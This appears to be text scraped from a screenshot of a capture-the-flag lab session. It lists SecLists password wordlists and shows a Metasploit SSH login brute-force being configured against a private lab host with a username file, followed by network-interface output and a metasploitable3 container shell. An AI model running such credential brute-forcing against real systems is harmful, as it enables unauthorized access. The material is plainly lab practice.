 Common-Credentials dutch_passwordlist.txt
Cracked-Hashes dutch_wordlist
Default-Credentials german_misc.txt
Honeypot-Captures months.txt
Keyboard-Walks mssql-passwords-nansh0u-guardicore.txt
Leaked-Databases openwall.net-all.txt
Malware probable-v2-top12000.txt
Most-Popular-Letter-Passes.txt probable-v2-top1575.txt
PHP-Magic-Hashes.txt probable-v2-top207.txt
Permutations richelieu-french-top20000.txt
README.md richelieu-french-top5000.txt
SCRABBLE-hackerhouse.tgz scraped-JWT-secrets.txt
Software seasons.txt
UserPassCombo-Jay.txt stupid-ones-in-production.txt
WiFi-WPA twitter-banned.txt
Wikipedia unkown-azul.txt
bt4-password.txt xato-net-10-million-passwords-10.txt
cirt-default-passwords.txt xato-net-10-million-passwords-100.txt
citrix.txt xato-net-10-million-passwords-1000.txt
clarkson-university-82.txt xato-net-10-million-passwords-10000.txt
common_corporate_passwords.lst xato-net-10-million-passwords-100000.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/seclists/SecLists-master/Passwords/probable-
v2-top12000.txt
PASS_FILE => /usr/share/wordlists/seclists/SecLists-master/Passwords/probable-v2-top12000.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.96.96.116:222 - Starting bruteforce
(mrwhitehat㉿kali)-[~/CTF/msf3]
$ nano users
(mrwhitehat㉿kali)-[~/CTF/msf3]
$ cat users
anakin_skywalker
artoo_detoo
ben_kenobi
boba_fett
c_three_pio
chewbacca
darth_vader
greedo
han_solo
jabba_hutt
jarjar_binks
kylo_ren
lando_calrissian
leia_organa
luke_skywalker
(mrwhitehat㉿kali)-[~/CTF/msf3]
$ pwd
/home/mrwhitehat/CTF/msf3
(mrwhitehat㉿kali)-[~/CTF/msf3]
$
altname enp2s5
inet 10.96.96.116/24 brd 10.96.96.255 scope global ens37
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe9e:5ab2/64 scope link
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 8a:80:b3:78:89:78 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::8880:b3ff:fe78:8978/64 scope link
valid_lft forever preferred_lft forever
7: br-9ed1d103942d: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 46:31:cb:7a:08:06 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-9ed1d103942d
valid_lft forever preferred_lft forever
inet6 fe80::4431:cbff:fe7a:806/64 scope link
valid_lft forever preferred_lft forever
12: vethdeb3dbf@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-9ed1d103942d state UP grou
fault
link/ether 6a:c1:72:e3:d5:65 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::68c1:72ff:fee3:d565/64 scope link
valid_lft forever preferred_lft forever
spiderpig@siroinksalot:~/containers/metasploitable3$ ping 172.17.0.2
-bash: ping: command not found
spiderpig@siroinksalot:~/containers/metasploitable3$ telnet 172.17.0.2
-bash: telnet: command not found
spiderpig@siroinksalot:~/containers/metasploitable3$
NO ALERTS